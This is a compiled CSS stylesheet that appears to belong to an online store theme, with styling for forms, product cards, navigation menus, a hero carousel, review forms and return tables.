.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }

.form-option {
  border: 1px solid #ebebeb;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #0071e3; }
  .form-radio:checked + .form-option {
    border-color: #0071e3;
    box-shadow: 0 0 0 1px #0071e3; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }
  .form-input--small::placeholder {
    color: #959595; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable:before {
      background-color: #000;
      content: "";
      height: 2px;
      left: -5px;
      position: absolute;
      top: 11px;
      transform: rotate(-45deg);
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.card-figure {
  margin-top: 0;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-img-container {
  max-width: 500px; }
  .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 0;
  width: 100%;
  max-height: 100%; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: #333333;
    text-decoration: none; }
    .card-title > a:hover {
      color: #0071e3; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }
  .card--alternate:hover {
    border-color: #0071e3; }
    .card--alternate:hover .card-body {
      background-color: #0071e3; }
      .card--alternate:hover .card-body .card-text {
        color: white; }
    .card--alternate:hover .card-title > a {
      color: white; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #ebebeb;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 113, 227, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(0, 113, 227, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox:after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: #ebebeb; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #333333;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
    fill: #333333; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #333333; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #333333;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #333333;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #0071e3; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  overflow: hidden; }
  .actionBar-section .form-field:hover {
    border-color: #0071e3; }

.actionBar-section .form-label {
  color: #333333;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #333333;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  top: 26px;
  width: 100%;
  z-index: 5; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      top: auto;
      transform: none;
      z-index: 50; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #ebebeb;
    box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open:before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #ebebeb transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open:after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

.navUser-action {
  color: #333333;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #0071e3; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #0071e3;
      stroke: #0071e3; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    fill: #333333;
    stroke: #333333;
    transition: all 0.15s ease; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu:before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu:after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #ebebeb;
  color: #333333;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block;
  z-index: 30; }
  .navUser-item--cart .navUser-action {
    color: #333333; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #0071e3; }
  .navUser-item--cart .dropdown-menu {
    max-width: 100%; }
    .navUser-item--cart .dropdown-menu.is-open:before, .navUser-item--cart .dropdown-menu.is-open:after {
      left: auto; }
    .navUser-item--cart .dropdown-menu.is-open:before {
      right: 0.78571rem; }
    .navUser-item--cart .dropdown-menu.is-open:after {
      right: 0.92857rem; }

.navUser-item-cartLabel {
  display: inline; }
  .navUser-item-cartLabel .cartLabel {
    display: none; }
    @media (min-width: 551px) {
      .navUser-item-cartLabel .cartLabel {
        display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: #333333;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  background-color: #e5e5e5;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: white;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 1rem;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.21429rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #e6e6e6;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  background-color: white;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 114.28571rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 114.28571rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #e6e6e6;
    margin-top: 0.78571rem;
    padding-top: 0.78571rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #e6e6e6;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: #333333;
  display: block;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 801px) {
    .navPages-action {
      display: inline-block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: white; }
        .navPages-action.is-open svg {
          fill: #0071e3;
          stroke: #0071e3; } }
  .navPages-action:hover {
    color: #0071e3; }
    .navPages-action:hover svg {
      fill: #0071e3;
      stroke: #0071e3; }
  .navPages-action svg {
    fill: #333333;
    stroke: #333333;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #333333; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  margin-left: 0.35714rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon {
    transform: rotate(0); }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: white;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 19.19643rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #e6e6e6;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

@media (min-width: 801px) {
  .navPage-subMenu-item {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 25%;
    float: left;
    padding: 0 0.75rem !important; }
    .navPage-subMenu-item .navPages-action {
      text-transform: none;
      width: 100%; }
    .navPage-subMenu-item > .navPage-subMenu-action {
      border-bottom: 1px solid #e6e6e6;
      margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; }
    .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-child .navPage-subMenu-action:hover,
    .navPage-subMenu-item-parent .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-parent .navPage-subMenu-action:hover {
      background: #c8bdb2;
      color: #000;
      font-weight: 500;
      opacity: 0.3; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 0.78571rem; }
  @media (min-width: 801px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #ebebeb; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #ebebeb; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #333333;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #0071e3; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.42857rem;
    width: 1.42857rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #0071e3; }
    .socialLinks .icon svg {
      fill: #333333;
      transition: all 0.15s ease; }

.google_plusone_iframe_widget {
  width: inherit !important; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }

.socialLinks--alt .icon {
  height: 1.5rem;
  width: 1.5rem; }

.socialLinks--alt svg {
  fill: #333333; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  .heroCarousel.slick-initialized {
    max-height: 71.42857rem;
    opacity: 1; }
  .heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide {
    display: none; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    top: 50%; }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  @media (min-width: 801px) {
    .heroCarousel-slide .heroCarousel-image {
      object-fit: cover;
      max-height: 42.85714rem;
      width: 100%; } }
  @media (min-width: 801px) {
    .heroCarousel-slide .heroCarousel-image-wrapper {
      max-height: 42.85714rem; } }
  .heroCarousel-slide.compat-object-fit {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat; }
    @media (min-width: 1261px) {
      .heroCarousel-slide.compat-object-fit.stretch {
        background-size: 100% 100%; } }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      opacity: 0; }

.heroCarousel-content {
  background-color: white;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      padding: 2.25rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }

.heroCarousel-title {
  color: white;
  font-size: 20px;
  margin-top: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: white;
  font-size: 13px; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-action {
      margin-top: 1.5rem; } }

@media (min-width: 801px) {
  .writeReview-productDetails {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #959595;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 100%;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;'; }
  .writeReview-productImage-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #959595;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
